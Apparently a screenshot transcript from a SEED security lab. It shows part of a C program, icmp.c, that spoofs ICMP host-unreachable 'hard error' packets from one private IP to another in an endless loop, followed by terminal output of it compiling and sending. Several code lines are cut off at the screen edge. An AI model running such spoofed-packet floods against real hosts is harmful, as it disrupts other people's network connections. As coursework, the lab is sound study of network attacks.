 Terminator
En
7:12 AM
icmp.c
88
89 int packet_count= 10000;
90
91
92 char buffer[1500];
93
94 memset(buffer,0,1500);
95
96 int i = 1;
97
98 struct icmpheader *icmp = (struct icmpheader *) (buf
99 icmp->icmp_type = 3;
100 icmp->icmp_code = 1;
101 icmp->icmp_chksum = 0;
102 icmp->icmp_chksum = in_cksum((unsigned short *)icmp,
103
104
105
106
107 struct ipheader *ip = (struct ipheader *) buffer;
108 ip->iph_ver = 4;
109 ip->iph_ihl = 5;
110 ip->iph_ttl = 20;
111 ip->iph_sourceip.s_addr = inet_addr("192.168.1.109")
112 ip->iph_destip.s_addr = inet_addr("192.168.1.105");
113 ip->iph_protocol = IPPROTO_ICMP;
114 ip->iph_len = htons(sizeof(struct ipheader) + sizeof
115
116 printf("Sending icmp hard error messages...\n");
117 while(1){
118 sleep(1);
119 printf("Sending %d icmp hard error messages...\n
120 send_raw_ip_packet(ip);
121 i++;
122 }
123
124
125 return 0;
126
Line 119, Column 37
Tab Size: 4
C
/bin/bash
/bin/bash 80x24
[07/23/21]seed@VM:~$ gcc icmp.c -o icmp
[07/23/21]seed@VM:~$ ./icmp
Sending icmp hard error messages...
Sending 1 icmp hard error messages...
Sending 2 icmp hard error messages...
Sending 3 icmp hard error messages...
Sending 4 icmp hard error messages...
Sending 5 icmp hard error messages...
Sending 6 icmp hard error messages...
Sending 7 icmp hard error messages...
Sending 8 icmp hard error messages...
Sending 9 icmp hard error messages...
Sending 10 icmp hard error messages...
Sending 11 icmp hard error messages...
Sending 12 icmp hard error messages...
Sending 13 icmp hard error messages...